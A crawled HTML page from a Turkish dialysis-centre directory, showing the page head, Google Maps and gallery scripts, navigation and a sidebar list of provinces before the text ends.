

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.diyalizmerkezleri.org/istanbul-diyaliz-merkezleri/1477/beylikduzu-koc-diyaliz-merkezi-b-cekmece.aspx
body_size: 70610
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="eng">
<head><title>
	Diyaliz Merkezleri Telefon,Adres ve Fotoğrafları,Diyaliz Merkezi Rehberi, Özel
        Diyaliz Merkezi İstanbul,İzmir,Ankara,Antalya,Böbrek, Diyaliz Tatili 
</title><meta http-equiv="content-language" content="TR" /><meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9" /><meta content="width=device-width, initial-scale=1.0" name="viewport" /><link rel="SHORTCUT ICON" href="/favicon.ico" /><meta name="robots" content="index,follow" /><meta name="Publisher" content="http://www.kurumsaltasarim.org" /><meta name="copyright" content="Copyright 2011 KurumsalTasarim.org" /><meta id="Keywords" name="Keywords" content="diyaliz merkezleri,diyaliz merkezi,diyaliz,dializ,diyaliz antalya,antalya diyaliz merkezleri,diyaliz istanbul,diyaliz izmir,diyaliz ankara,istanbul diyaliz merkezleri,hemodiyaliz,izmir diyaliz merkezleri,ankara diyaliz merkezleri,diyaliz tatili,tatil diyaliz,tatil diyalizi,böbrek,hemodiyaliz nedir,diyaliz nedir,böbrek hastanesi,diyaliz makinesi,özel diyaliz merkezleri,böbrek,ev diyalizi,diyalizi, diyalizde, diyalize, diyalizin, diyalizinin, diyalizinden, diyalizine, diyalizle" /><meta id="Description" name="Description" content="Diyaliz Merkezleri Rehberi bünyesinde şehir şehir Diyaliz Merkezi adres ve iletişim bilgilerini barındırmaktadır.Tatil Diyalizi Hemodiyaliz İstanbul,İzmir,Ankara,Antalya" /><link href="/css/reset.css" rel="stylesheet" type="text/css" />
    <script src="/assets/adminpanel/js/jquery-1.8.3.min.js"></script>
    <link href="/assets/adminpanel/assets/bootstrap/css/bootstrap.min.css" rel="stylesheet" /><link href="/assets/adminpanel/assets/bootstrap/css/bootstrap-responsive.min.css" rel="stylesheet" /><link href="/assets/adminpanel/assets/bootstrap/css/bootstrap-fileupload.css" rel="stylesheet" /><link href="/assets/adminpanel/assets/font-awesome/css/font-awesome.css" rel="stylesheet" /><link href="/assets/adminpanel/css/style.css" rel="stylesheet" /><link href="/assets/adminpanel/css/style-responsive.css" rel="stylesheet" /><link id="style_color" href="/assets/adminpanel/css/style-default.css" rel="stylesheet" /><link href="/assets/adminpanel/assets/fullcalendar/fullcalendar/bootstrap-fullcalendar.css" rel="stylesheet" /><link href="/assets/adminpanel/assets/jquery-easy-pie-chart/jquery.easy-pie-chart.css" rel="stylesheet" type="text/css" media="screen" /><meta property="fb:admins" content="695642465" />
    <script type="text/javascript" src="/highslide/highslide-with-gallery.js"></script>
    <link rel="stylesheet" type="text/css" href="/highslide/highslide.css" />
    <script type="text/javascript">

        hs.graphicsDir = '/highslide/graphics/';
        hs.align = 'center';
        hs.transitions = ['expand', 'crossfade'];
        hs.outlineType = 'rounded-white';
        hs.fadeInOut = true;
        hs.numberPosition = 'caption';
        hs.dimmingOpacity = 0.75;

        // Add the controlbar
        if (hs.addSlideshow) hs.addSlideshow({
            //slideshowGroup: 'group1',
            interval: 5000,
            repeat: false,
            useControls: true,
            fixedControls: 'fit',
            overlayOptions: {
                opacity: .75,
                position: 'bottom center',
                hideOnMouseOut: true
            }
        });
    </script>
    <link href="/assets/adminpanel/assets/jquery-ui/jquery-ui-1.10.1.custom.min.css"
        rel="stylesheet" />
    
    <script>
        function MM_openBrWindow(theURL, winName, features) { //v2.0
            window.open(theURL, winName, features);
        }
    </script>
    <link href="/assets/adminpanel/assets/fancybox/source/jquery.fancybox.css" rel="stylesheet" />
    <link rel="stylesheet" type="text/css" href="/assets/adminpanel/assets/metr-folio/css/metro-gallery.css"
        media="screen" />
    <script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=true"></script>
    <script type="text/javascript">
     
        



         var existingLocX = 0;
        var existingLocY = 0;
        var contentstring= ;
       
       function initialmap()
       {
        var map = new google.maps.Map(document.getElementById('map'), {
      scrollwheel: false,zoom: 14,
      center: new google.maps.LatLng(existingLocX, existingLocY),
      mapTypeId: google.maps.MapTypeId.ROADMAP
      });

    var infoWindow = new google.maps.InfoWindow;
    
   
   
    var marker1 = new google.maps.Marker({
      map: map,
      position: new google.maps.LatLng(existingLocX, existingLocY),
      animation: google.maps.Animation.BOUNCE
    });
   

    google.maps.event.addListener(marker1, 'click', onMarkerClick);
       }
     google.maps.event.addDomListener(window, 'load', function() 
     {
    
         //setTimeout(initialmap,4000);
  
        });
      
    </script>
    <!-- Notification  -->
    <style>
        table.firmainfo span
        {
            display: block;
            width: 220px;
            word-wrap: break-word;
        }
    </style>
</head>
<body class="fixed-top">
    <form method="post" action="./beylikduzu-koc-diyaliz-merkezi-b-cekmece.aspx" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="82E083DE" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAASo7d43zIz9nLUK+WPnKpG6qs1YZP7W53Sl+kICMcZFtDVIZLmlfhQY29654f8qDmnE5hFgghawDZ8fy+ftyquktEXY/xnSooWrbDORuKROqfpyeQJBIp2SdfbSe86I2SA=" />
</div>
    <div id="header" class="navbar navbar-inverse navbar-fixed-top">
        <div class="navbar-inner">
            <div class="container-fluid">
                <!--BEGIN SIDEBAR TOGGLE-->
                
                <!--END SIDEBAR TOGGLE-->
                <!-- BEGIN LOGO -->
                <a class="brand" href="/">
                    <img src="/images/logo.png" alt="Diyaliz Merkezleri" />
                </a>
                <!-- END LOGO -->
                <!-- BEGIN RESPONSIVE MENU TOGGLER -->
                <a class="btn btn-navbar collapsed" id="main_menu_trigger" data-toggle="collapse"
                    data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar">
                    </span><span class="icon-bar"></span><span class="arrow"></span></a>
                <!-- END RESPONSIVE MENU TOGGLER -->
                <div id="menu1" class="top-nav">
                    <ul class="nav top-menu">
                        <li class="hidden-tablet hidden-phone"><a href="/">ANASAYFA </a></li>
                        <li><a href="/organ-nakli-merkezleri.aspx">ORGAN NAKİL MERKEZLERİ</a> </li>
                        <li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown"><span
                            class="username">DİYALİZ NEDİR?</span> <b class="caret"></b></a>
                            <ul class="dropdown-menu extended logout">
                                <li><a href="/ev-diyalizi.aspx">Ev Diyalizi</a></li>
                                <li><a href="/hemodiyaliz.aspx">Hemodiyaliz</a> </li>
                                <li><a href="/periton-diyalizi.aspx">Periton Diyaliz</a> </li>
                                <li><a href="/diyaliz-yonetmeligi.aspx">Diyaliz Yönetmeliği</a> </li>
                            </ul>
                        </li>
                        <li><a href="/diyaliz-merkezi-ekle.aspx">MERKEZ EKLE <i class="icon-plus" style="color: Red">
                        </i></a></li>
                        <li><a href="/iletisim.aspx">DANIŞMA</a></li>
                    </ul>
                </div>
                <!-- /menu -->
                <div class="top-nav ">
                    <ul class="nav pull-right top-menu">
                        <!-- BEGIN SUPPORT -->
                        <li class="dropdown mtop5">
                            
                        </li>
                        <!-- END SUPPORT -->
                        <!-- BEGIN USER LOGIN DROPDOWN -->
                        <article id="post-6605" class="property">
                        <div class="property-share clearfix">
                        
                        <a id="HyperLink2" class="noo-social-facebook" href="/"><img src="/images/turkey.png" alt="Türkçe"  /></a>
                        
                                <a id="HyperLink3" class="noo-social-facebook" href="/en"><img src="/images/english.png" alt="English"  /></a>
                                    <a id="HyperLink1" class="noo-social-facebook" href="/de"><img src="/images/germany.png" alt="Deutsch"  /></a>
                                        <a id="hp_france" class="noo-social-facebook" href="/fr"><img src="/images/france.png" alt="French"   /></a>
                                            <a id="hp_russian" class="noo-social-facebook" href="/ru"><img src="/images/russian.png" alt="Russian"   /></a>
                                                <a id="hp_dutch" class="noo-social-facebook" href="/nl"><img src="/images/Dutch.png" alt="Dutch"   /></a>
                        </div>
                        </article>
                    </ul>
                    <!-- END USER LOGIN DROPDOWN -->
                    <!-- END TOP NAVIGATION MENU -->
                </div>
            </div>
        </div>
        <!-- END TOP NAVIGATION BAR -->
    </div>
    <!-- BEGIN CONTAINER -->
    <div id="container" class="row-fluid">
        <!-- BEGIN SIDEBAR -->
        <div class="sidebar-scroll">
            <div id="sidebar" class="nav-collapse collapse">
                <!-- BEGIN SIDEBAR MENU -->
                <ul class="sidebar-menu">
                    
        <li  id='li_istanbul' data-item='/istanbul-diyaliz-merkezleri.aspx' style="position: relative"><a href='/istanbul-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    İstanbul
        </span></a></li>


        

    
        <li  id='li_ankara' data-item='/ankara-diyaliz-merkezleri.aspx' style="position: relative"><a href='/ankara-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Ankara
        </span></a></li>


        

    
        <li  id='li_izmir' data-item='/izmir-diyaliz-merkezleri.aspx' style="position: relative"><a href='/izmir-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    İzmir
        </span></a></li>


        

    
        <li  id='li_adana' data-item='/adana-diyaliz-merkezleri.aspx' style="position: relative"><a href='/adana-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Adana
        </span></a></li>


        

    
        <li  id='li_adiyaman' data-item='/adiyaman-diyaliz-merkezleri.aspx' style="position: relative"><a href='/adiyaman-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Adıyaman
        </span></a></li>


        

    
        <li  id='li_afyon' data-item='/afyon-diyaliz-merkezleri.aspx' style="position: relative"><a href='/afyon-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Afyon
        </span></a></li>


        

    
        <li  id='li_agri' data-item='/agri-diyaliz-merkezleri.aspx' style="position: relative"><a href='/agri-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Ağrı
        </span></a></li>


        

    
        <li  id='li_aksaray' data-item='/aksaray-diyaliz-merkezleri.aspx' style="position: relative"><a href='/aksaray-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Aksaray
        </span></a></li>


        

    
        <li  id='li_amasya' data-item='/amasya-diyaliz-merkezleri.aspx' style="position: relative"><a href='/amasya-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Amasya
        </span></a></li>


        

    
        <li  id='li_antalya' data-item='/antalya-diyaliz-merkezleri.aspx' style="position: relative"><a href='/antalya-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Antalya
        </span></a></li>


        

    
        <li  id='li_ardahan' data-item='/ardahan-diyaliz-merkezleri.aspx' style="position: relative"><a href='/ardahan-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Ardahan
        </span></a></li>


        

    
        <li  id='li_artvin' data-item='/artvin-diyaliz-merkezleri.aspx' style="position: relative"><a href='/artvin-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Artvin
        </span></a></li>


        

    
        <li  id='li_aydin' data-item='/aydin-diyaliz-merkezleri.aspx' style="position: relative"><a href='/aydin-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Aydın
        </span></a></li>


        

    
        <li  id='li_balikesir' data-item='/balikesir-diyaliz-merkezleri.aspx' style="position: relative"><a href='/balikesir-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Balıkesir
        </span></a></li>


        

    
        <li  id='li_bartin' data-item='/bartin-diyaliz-merkezleri.aspx' style="position: relative"><a href='/bartin-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Bartın
        </span></a></li>


        

    
        <li  id='li_batman' data-item='/batman-diyaliz-merkezleri.aspx' style="position: relative"><a href='/batman-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Batman
        </span></a></li>


        

    
        <li  id='li_bayburt' data-item='/bayburt-diyaliz-merkezleri.aspx' style="position: relative"><a href='/bayburt-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Bayburt
        </span></a></li>


        

    
        <li  id='li_bilecik' data-item='/bilecik-diyaliz-merkezleri.aspx' style="position: relative"><a href='/bilecik-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Bilecik
        </span></a></li>


        

    
        <li  id='li_bingol' data-item='/bingol-diyaliz-merkezleri.aspx' style="position: relative"><a href='/bingol-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Bingöl
        </span></a></li>


        

    
        <li  id='li_bitlis' data-item='/bitlis-diyaliz-merkezleri.aspx' style="position: relative"><a href='/bitlis-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Bitlis
        </span></a></li>


        

    
        <li  id='li_bolu' data-item='/bolu-diyaliz-merkezleri.aspx' style="position: relative"><a href='/bolu-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Bolu
        </span></a></li>


        

    
        <li  id='li_burdur' data-item='/burdur-diyaliz-merkezleri.aspx' style="position: relative"><a href='/burdur-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Burdur
        </span></a></li>


        

    
        <li  id='li_bursa' data-item='/bursa-diyaliz-merkezleri.aspx' style="position: relative"><a href='/bursa-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Bursa
        </span></a></li>


        

    
        <li  id='li_canakkale' data-item='/canakkale-diyaliz-merkezleri.aspx' style="position: relative"><a href='/canakkale-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Çanakkale
        </span></a></li>


        

    
        <li  id='li_cankiri' data-item='/cankiri-diyaliz-merkezleri.aspx' style="position: relative"><a href='/cankiri-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Çankırı
        </span></a></li>


        

    
        <li  id='li_corum' data-item='/corum-diyaliz-merkezleri.aspx' style="position: relative"><a href='/corum-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Çorum
        </span></a></li>


        

    
        <li  id='li_denizli' data-item='/denizli-diyaliz-merkezleri.aspx' style="position: relative"><a href='/denizli-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Denizli
        </span></a></li>


        

    
        <li  id='li_diyarbakir' data-item='/diyarbakir-diyaliz-merkezleri.aspx' style="position: relative"><a href='/diyarbakir-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Diyarbakır
        </span></a></li>


        

    
        <li  id='li_duzce' data-item='/duzce-diyaliz-merkezleri.aspx' style="position: relative"><a href='/duzce-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Düzce
        </span></a></li>


        

    
        <li  id='li_edirne' data-item='/edirne-diyaliz-merkezleri.aspx' style="position: relative"><a href='/edirne-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Edirne
        </span></a></li>


        

    
        <li  id='li_elazig' data-item='/elazig-diyaliz-merkezleri.aspx' style="position: relative"><a href='/elazig-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Elazığ
        </span></a></li>


        

    
        <li  id='li_erzincan' data-item='/erzincan-diyaliz-merkezleri.aspx' style="position: relative"><a href='/erzincan-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Erzincan
        </span></a></li>


        

    
        <li  id='li_erzurum' data-item='/erzurum-diyaliz-merkezleri.aspx' style="position: relative"><a href='/erzurum-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Erzurum
        </span></a></li>


        

    
        <li  id='li_eskisehir' data-item='/eskisehir-diyaliz-merkezleri.aspx' style="position: relative"><a href='/eskisehir-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Eskişehir
        </span></a></li>


        

    
        <li  id='li_gaziantep' data-item='/gaziantep-diyaliz-merkezleri.aspx' style="position: relative"><a href='/gaziantep-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Gaziantep
        </span></a></li>


        

    
        <li  id='li_giresun' data-item='/giresun-diyaliz-merkezleri.aspx' style="position: relative"><a href='/giresun-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Giresun
        </span></a></li>


        

    
        <li  id='li_gumushane' data-item='/gumushane-diyaliz-merkezleri.aspx' style="position: relative"><a href='/gumushane-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Gümüşhane
        </span></a></li>


        

    
        <li  id='li_hakkari' data-item='/hakkari-diyaliz-merkezleri.aspx' style="position: relative"><a href='/hakkari-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Hakkari
        </span></a></li>


        

    
        <li  id='li_hatay' data-item='/hatay-diyaliz-merkezleri.aspx' style="position: relative"><a href='/hatay-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Hatay
        </span></a></li>


        

    
        <li  id='li_igdir' data-item='/igdir-diyaliz-merkezleri.aspx' style="position: relative"><a href='/igdir-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Iğdır
        </span></a></li>


        

    
        <li  id='li_isparta' data-item='/isparta-diyaliz-merkezleri.aspx' style="position: relative"><a href='/isparta-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Isparta
        </span></a></li>


        

    
        <li  id='li_kahramanmaras' data-item='/kahramanmaras-diyaliz-merkezleri.aspx' style="position: relative"><a href='/kahramanmaras-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Kahramanmaraş
        </span></a></li>


        

    
        <li  id='li_karabuk' data-item='/karabuk-diyaliz-merkezleri.aspx' style="position: relative"><a href='/karabuk-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Karabük
        </span></a></li>


        

    
        <li  id='li_karaman' data-item='/karaman-diyaliz-merkezleri.aspx' style="position: relative"><a href='/karaman-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Karaman
        </span></a></li>


        

    
        <li  id='li_kars' data-item='/kars-diyaliz-merkezleri.aspx' style="position: relative"><a href='/kars-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Kars
        </span></a></li>


        

    
        <li  id='li_kastamonu' data-item='/kastamonu-diyaliz-merkezleri.aspx' style="position: relative"><a href='/kastamonu-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Kastamonu
        </span></a></li>


        

    
        <li  id='li_kayseri' data-item='/kayseri-diyaliz-merkezleri.aspx' style="position: relative"><a href='/kayseri-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Kayseri
        </span></a></li>


        

    
        <li  id='li_kirikkale' data-item='/kirikkale-diyaliz-merkezleri.aspx' style="position: relative"><a href='/kirikkale-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Kırıkkale
        </span></a></li>


        

    
        <li  id='li_kirklareli' data-item='/kirklareli-diyaliz-merkezleri.aspx' style="position: relative"><a href='/kirklareli-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Kırklareli
        </span></a></li>


        

    
        <li  id='li_kirsehir' data-item='/kirsehir-diyaliz-merkezleri.aspx' style="position: relative"><a href='/kirsehir-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Kırşehir
        </span></a></li>


        

    
        <li  id='li_kilis' data-item='/kilis-diyaliz-merkezleri.aspx' style="position: relative"><a href='/kilis-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Kilis
        </span></a></li>


        

    
        <li  id='li_kocaeli' data-item='/kocaeli-diyaliz-merkezleri.aspx' style="position: relative"><a href='/kocaeli-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Kocaeli
        </span></a></li>


        

    
        <li  id='li_konya' data-item='/konya-diyaliz-merkezleri.aspx' style="position: relative"><a href='/konya-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Konya
        </span></a></li>


        

    
        <li  id='li_kutahya' data-item='/kutahya-diyaliz-merkezleri.aspx' style="position: relative"><a href='/kutahya-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Kütahya
        </span></a></li>


        

    
        <li  id='li_malatya' data-item='/malatya-diyaliz-merkezleri.aspx' style="position: relative"><a href='/malatya-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Malatya
        </span></a></li>


        

    
        <li  id='li_manisa' data-item='/manisa-diyaliz-merkezleri.aspx' style="position: relative"><a href='/manisa-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Manisa
        </span></a></li>


        

    
        <li  id='li_mardin' data-item='/mardin-diyaliz-merkezleri.aspx' style="position: relative"><a href='/mardin-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Mardin
        </span></a></li>


        

    
        <li  id='li_mersin' data-item='/mersin-diyaliz-merkezleri.aspx' style="position: relative"><a href='/mersin-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Mersin
        </span></a></li>


        

    
        <li  id='li_mugla' data-item='/mugla-diyaliz-merkezleri.aspx' style="position: relative"><a href='/mugla-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Muğla
        </span></a></li>


        

    
        <li  id='li_mus' data-item='/mus-diyaliz-merkezleri.aspx' style="position: relative"><a href='/mus-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Muş
        </span></a></li>


        

    
        <li  id='li_nevsehir' data-item='/nevsehir-diyaliz-merkezleri.aspx' style="position: relative"><a href='/nevsehir-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Nevşehir
        </span></a></li>


        

    
        <li  id='li_nigde' data-item='/nigde-diyaliz-merkezleri.aspx' style="position: relative"><a href='/nigde-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Niğde
        </span></a></li>


        

    
        <li  id='li_ordu' data-item='/ordu-diyaliz-merkezleri.aspx' style="position: relative"><a href='/ordu-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Ordu
        </span></a></li>


        

    
        <li  id='li_osmaniye' data-item='/osmaniye-diyaliz-merkezleri.aspx' style="position: relative"><a href='/osmaniye-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Osmaniye
        </span></a></li>


        

    
        <li  id='li_rize' data-item='/rize-diyaliz-merkezleri.aspx' style="position: relative"><a href='/rize-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Rize
        </span></a></li>


        

    
        <li  id='li_sakarya' data-item='/sakarya-diyaliz-merkezleri.aspx' style="position: relative"><a href='/sakarya-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Sakarya
        </span></a></li>


        

    
        <li  id='li_samsun' data-item='/samsun-diyaliz-merkezleri.aspx' style="position: relative"><a href='/samsun-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Samsun
        </span></a></li>


        

    
        <li  id='li_siirt' data-item='/siirt-diyaliz-merkezleri.aspx' style="position: relative"><a href='/siirt-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Siirt
        </span></a></li>


        

    
        <li  id='li_sinop' data-item='/sinop-diyaliz-merkezleri.aspx' style="position: relative"><a href='/sinop-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Sinop
        </span></a></li>


        

    
        <li  id='li_sivas' data-item='/sivas-diyaliz-merkezleri.aspx' style="position: relative"><a href='/sivas-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Sivas
        </span></a></li>


        

    
        <li  id='li_sanliurfa' data-item='/sanliurfa-diyaliz-merkezleri.aspx' style="position: relative"><a href='/sanliurfa-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Şanlıurfa
        </span></a></li>


        

    
        <li  id='li_sirnak' data-item='/sirnak-diyaliz-merkezleri.aspx' style="position: relative"><a href='/sirnak-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Şırnak
        </span></a></li>


        

    
        <li  id='li_tekirdag' data-item='/tekirdag-diyaliz-merkezleri.aspx' style="position: relative"><a href='/tekirdag-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Tekirdağ
        </span></a></li>


        

    
        <li  id='li_tokat' data-item='/tokat-diyaliz-merkezleri.aspx' style="position: relative"><a href='/tokat-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Tokat
        </span></a></li>


        

    
        <li  id='li_trabzon' data-item='/trabzon-diyaliz-merkezleri.aspx' style="position: relative"><a href='/trabzon-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Trabzon
        </span></a></li>


        

    
        <li  id='li_tunceli' data-item='/tunceli-diyaliz-merkezleri.aspx' style="position: relative"><a href='/tunceli-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Tunceli
        </span></a></li>


        

    
        <li  id='li_usak' data-item='/usak-diyaliz-merkezleri.aspx' style="position: relative"><a href='/usak-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Uşak
        </span></a></li>


        

    
        <li  id='li_van' data-item='/van-diyaliz-merkezleri.aspx' style="position: relative"><a href='/van-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Van
        </span></a></li>


        

    
        <li  id='li_yalova' data-item='/yalova-diyaliz-merkezleri.aspx' style="position: relative"><a href='/yalova-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Yalova
        </span></a></li>


        

    
        <li  id='li_yozgat' data-item='/yozgat-diyaliz-merkezleri.aspx' style="position: relative"><a href='/yozgat-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Yozgat
        </span></a></li>


        

    
        <li  id='li_zonguldak' data-item='/zonguldak-diyaliz-merkezleri.aspx' style="position: relative"><a href='/zonguldak-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Zonguldak
        </span></a></li>


        

    

                </ul>
